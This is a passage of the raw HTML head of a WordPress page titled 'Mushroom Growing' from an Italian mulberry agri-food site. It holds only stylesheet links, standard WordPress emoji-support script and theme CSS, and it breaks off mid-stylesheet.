

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gelsonet.it/project/mushroom-growing/
body_size: 26048
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <link rel="pingback" href="https://gelsonet.it/xmlrpc.php">
    
<!-- MapPress Easy Google Maps Version:2.95.8 (https://www.mappresspro.com) -->
<title>Mushroom Growing &#8211; GELSONET &#8211; Filiera agroalimentare del gelso &#8211; Frutto &#8211; Foraggio &#8211; Bachicoltura</title>

        <script type="text/javascript">
            var custom_blog_css = "";
            if (document.getElementById("custom_blog_styles")) {
                document.getElementById("custom_blog_styles").innerHTML += custom_blog_css;
            } else if (custom_blog_css !== "") {
                document.head.innerHTML += '<style id="custom_blog_styles" type="text/css">'+custom_blog_css+'</style>';
            }
        </script>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="GELSONET - Filiera agroalimentare del gelso - Frutto - Foraggio - Bachicoltura &raquo; Feed" href="https://gelsonet.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GELSONET - Filiera agroalimentare del gelso - Frutto - Foraggio - Bachicoltura &raquo; Feed dei commenti" href="https://gelsonet.it/comments/feed/" />
<meta property="og:title" content="Mushroom Growing"/><meta property="og:type" content="article"/><meta property="og:url" content="https://gelsonet.it/project/mushroom-growing/"/><meta property="og:site_name" content="GELSONET - Filiera agroalimentare del gelso - Frutto - Foraggio - Bachicoltura"/><meta property="og:image" content="https://gelsonet.it/wp-content/uploads/2021/05/Logo-Gelso-Net-534x117-nero.png"/><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gelsonet.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='gt3-core-elementor-core-inline-css' type='text/css'>
.elementor-section {
    z-index: 1;
}
img {
    vertical-align: top;
    outline: none !important;
    max-width: 100%;
    height: auto;
    user-select: none;
}
.isotope_item  {
    opacity: 1;
 
}
.isotope_item.loading {
    opacity: 0 !important;
}
.elementor-element-gt3_portfolio_archive {
    margin-bottom: 50px;
}
.archive .isotope_wrapper {
    margin-right: -30px;
}
.archive .isotope_wrapper .isotope_item {
    padding-right: 30px;
    padding-bottom: 30px;
}

</style>
<link rel='stylesheet' id='gt3-core/widgets/column-css' href='https://gelsonet.it/wp-content/plugins/gt3-themes-core/dist/css/widgets/column.css?ver=1707321534' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mappress-leaflet-css' href='https://gelsonet.it/wp-content/plugins/mappress-google-maps-for-wordpress/lib/leaflet/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css' href='https://gelsonet.it/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.95.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gelsonet.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gelsonet.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='gt3-core/animations-css' href='https://gelsonet.it/wp-content/plugins/gt3-themes-core/dist/css/animations.css?ver=1707321340' type='text/css' media='all' />
<link rel='stylesheet' id='gt3-core/customizer-css' href='https://gelsonet.it/wp-content/plugins/gt3-themes-core/dist/css/customizer.css?ver=1707321340' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://gelsonet.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gelsonet.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1594-css' href='https://gelsonet.it/wp-content/uploads/elementor/css/post-1594.css?ver=1768814878' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://gelsonet.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gelsonet.it/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gelsonet.it/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://gelsonet.it/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-857-css' href='https://gelsonet.it/wp-content/uploads/elementor/css/post-857.css?ver=1768997962' type='text/css' media='all' />
<link rel='stylesheet' id='gt3-theme-default-style-css' href='https://gelsonet.it/wp-content/themes/agrosector/style.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='gt3-theme-icon-css' href='https://gelsonet.it/wp-content/themes/agrosector/fonts/theme-font/theme_icon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://gelsonet.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://gelsonet.it/wp-content/themes/agrosector/css/select2.min.css?ver=4.0.5' type='text/css' media='1' />
<link rel='stylesheet' id='gt3-theme-css' href='https://gelsonet.it/wp-content/themes/agrosector/css/theme.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='gt3-elementor-css' href='https://gelsonet.it/wp-content/themes/agrosector/css/base-elementor.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='gt3-photo-modules-css' href='https://gelsonet.it/wp-content/themes/agrosector/css/photo_modules.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='gt3-responsive-css' href='https://gelsonet.it/wp-content/themes/agrosector/css/responsive.css?ver=1.5.1' type='text/css' media='all' />
<style id='gt3-responsive-inline-css' type='text/css'>
/* Custom CSS */body,body .widget .yit-wcan-select-open,body .widget-hotspot,body div[id*="ajaxsearchlitesettings"].searchsettings form fieldset legend,.prev_next_links_fullwidht .link_item,span.elementor-drop-cap span.elementor-drop-cap-letter,input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,blockquote cite,blockquote code,.single_prev_next_posts .gt3_post_navi:before,.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{font-family:Roboto;}body {font-size:16px;line-height:30px;font-weight:400;color:#858585;}.post_share_block:hover > .post_share_wrap ul li {background:#FFFFFF;}.single .post_share_block:hover > .post_share_wrap ul li {background:#FFFFFF !important;}p{line-height: 1.875;}/* Custom Fonts */.module_team .team_info,h1,h2,h3,h4,h5,h6,.gt3_header_builder_component.gt3_header_builder_search_cat_component .gt3-search_cat-select,.main_wrapper .gt3_search_form:before,.logged-in-as a:hover,.sidebar-container .widget.widget_posts .recent_posts .post_title a,.gt3_header_builder_component .woocommerce-mini-cart__empty-message,.elementor-widget-gt3-core-button.gt3_portfolio_view_more_link_wrapper .gt3_module_button_elementor:not(.hover_type2):not(.hover_type4):not(.hover_type5) .elementor_gt3_btn_text,.single_prev_next_posts .gt3_post_navi:before,.gt3-wpcf7-subscribe-style input[type="date"], .gt3-wpcf7-subscribe-style input[type="email"], .gt3-wpcf7-subscribe-style input[type="number"], .gt3-wpcf7-subscribe-style input[type="password"], .gt3-wpcf7-subscribe-style input[type="search"], .gt3-wpcf7-subscribe-style input[type="tel"], .gt3-wpcf7-subscribe-style input[type="text"], .gt3-wpcf7-subscribe-style input[type="url"], .gt3-wpcf7-subscribe-style textarea, .gt3-wpcf7-subscribe-style select,.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type6 .text_wrap .title, .blog_post_media--quote .quote_text, .blog_post_media__link_text{color:#413c38;}.search-results .blogpost_title a {color:#413c38 !important;}.search-results .blogpost_title a:hover {color:#B2B74A !important;}.gt3_icon_box__icon--number,h1,h2,h3,h4,h5,h6,.strip_template .strip-item a span,.column1 .item_title a,.index_number,.price_item_btn a,.shortcode_tab_item_title,.gt3_twitter .twitt_title,.gt3_page_title_cats a,.quote_author,blockquote cite,blockquote code,.comment-reply-link,.contacts_form input.wpcf7-form-control.wpcf7-submit{font-family:Raleway;font-weight:700;}.gt3-page-title .page_title_meta.cpt_portf * {font-weight: inherit;}.gt3_page_title_cats a:hover,.format-video .gt3_video__play_button:hover,.widget .calendar_wrap tbody td > a:before,.portfolio_wrapper .elementor-widget-gt3-core-button.gt3_portfolio_view_more_link_wrapper .gt3_module_button_elementor:not(.hover_type2):not(.hover_type4):not(.hover_type5) a:hover {background:#B2B74A;}h1,.elementor-widget-heading h1.elementor-heading-title {font-family:Raleway;font-weight:700;font-size:30px;line-height:50px;}h2,.blog_post_media__link_text.blogpost_title > a,.woocommerce-Tabs-panel #comments h2,.woocommerce-Tabs-panel #comments h2 span,.elementor-widget-heading h2.elementor-heading-title,.elementor-widget-gt3-core-blog .blogpost_title {font-family:Raleway;font-weight:700;font-size:24px;line-height:42px;}h3,.elementor-widget-heading h3.elementor-heading-title,#customer_login h2,.gt3_header_builder__login-modal_container h2,.sidepanel .title{font-family:Raleway;font-weight:700;font-size:20px;line-height:34px;}h4,.elementor-widget-heading h4.elementor-heading-title {font-family:Raleway;font-weight:700;font-size:18px;line-height:30px;}h5,.elementor-widget-heading h5.elementor-heading-title {font-family:Raleway;font-weight:700;font-size:16px;line-height:27px;}h6,.elementor-widget-heading h6.elementor-heading-title {font-family:Raleway;font-weight:700;font-size:14px;line-height:25px;}a:hover,.woocommerce-MyAccount-navigation ul li a,.diagram_item .chart,.item_title a ,.contentarea ul,.blog_post_media--link .blog_post_media__link_text p,.elementor-shortcode .has_only_email input[type="text"],.elementor-shortcode .has_only_email .mc_merge_var label, .woocommerce-LostPassword a:hover,.quote_author,blockquote cite,blockquote code,.comment-reply-link:hover,.gt3_module_button_list a:hover{color:#413c38;}input[type="submit"],button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.gt3_header_builder_cart_component .buttons .button,.gt3_module_button a,.learn_more,.testimonials_title,blockquote p:last-child,.gt3_module_button_list a,.elementor-widget-gt3-core-button .elementor_gt3_btn_text,.mc_form_inside.has_only_email .mc_signup_submit,.single_prev_next_posts a,.woocommerce ul.product_list_widget li a .product-title{font-family:Raleway;}/* Theme color */a,.calendar_wrap thead,.gt3_practice_list__image-holder i,.load_more_works:hover,.copyright a:hover,.price_item .items_text ul li:before,.price_item.most_popular .item_cost_wrapper h3,.gt3_practice_list__title a:hover,#select2-gt3_product_cat-results li,.listing_meta,.ribbon_arrow,.flow_arrow,.main_wrapper #main_content ul.gt3_list_line li:before,.main_wrapper .elementor-section ul.gt3_list_line li:before,.main_wrapper #main_content ul.gt3_list_disc li:before,.main_wrapper .elementor-section ul.gt3_list_disc li:before,.top_footer a:hover,.top_footer .widget.widget_nav_menu ul li > a:hover,.main_wrapper .sidebar-container .widget_categories ul > li.current-cat > a,.main_wrapper .sidebar-container .widget_categories ul > li > a:hover,.single_prev_next_posts a:hover .gt3_post_navi:after,.gt3_practice_list__link:before,.load_more_works,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce ul.cart_list li a:hover,ul.gt3_list_disc li:before,.woocommerce-MyAccount-navigation ul li a:hover,.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type6 .text_wrap:hover .title,footer.main_footer .mc_form_inside .mc_signup_submit:before,.header_search .header_search__icon:hover i,.search_form.button-hover:after,.header_search__inner .search_form.button-hover:after,.widget_product_search .gt3_search_form:hover:after,.mc_form_inside.has_only_email .mc_signup_submit input#mc_signup_submit:hover,input[type="submit"]:hover,.main_wrapper .content-container ul:not(.variable-items-wrapper) > li:before,.content-container ul > li:before,.main_wrapper #main_content ul[class*="gt3_list_"] li:before,.single_prev_next_posts a:hover{color:#B2B74A;}.tagcloud a:hover,.gt3_practice_list__link:before,.load_more_works,#back_to_top,.gt3_header_builder .menu_item_line,.contact-form-2 input.wpcf7-submit,.woocommerce .gt3-products-bottom nav.woocommerce-pagination ul li .page-numbers.current{background-color:#B2B74A;}.main_wrapper .gt3_product_list_nav li a:hover {color:#B2B74A;}.calendar_wrap caption,.widget .calendar_wrap table td#today:before {background:#B2B74A;}.wpcf7-form label,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,div:not(.packery_wrapper) .blog_post_preview .listing_meta a:hover,.blog_post_media--quote .quote_text a:hover {color:#B2B74A;}.blogpost_title a:hover {color:#B2B74A !important;}.gt3_icon_box__link a:before,.gt3_icon_box__link a:before,.stripe_item-divider,ul.pagerblock li a.current{background-color:#B2B74A;}.single-member-page .member-icon:hover,.single-member-page .team-link:hover,.module_testimonial blockquote:before,.module_testimonial .testimonials_title,.sidebar .widget_nav_menu .menu .menu-item > a:hover,.gt3_widget > ul > li a:hover,#main_content ul.wp-block-archives li > a:hover,#main_content ul.wp-block-categories li > a:hover,#main_content ul.wp-block-latest-posts li > a:hover,#respond #commentform p[class*="comment-form-"] > label.gt3_onfocus,.comment-notes .required,#cancel-comment-reply-link,.top_footer .widget.widget_recent_entries ul li > a:hover {color:#B2B74A;}/* menu fonts */.main-menu>.gt3-menu-categories-title,.main-menu>ul,.main-menu>div>ul,.column_menu>ul,.column_menu>.gt3-menu-categories-title,.column_menu>div>ul {font-family:Roboto;font-weight:400;line-height:24px;font-size:16px;}/* sub menu styles */.main-menu ul.sub-menu li.menu-item:hover > a:hover,.column_menu ul li.menu-item:hover > 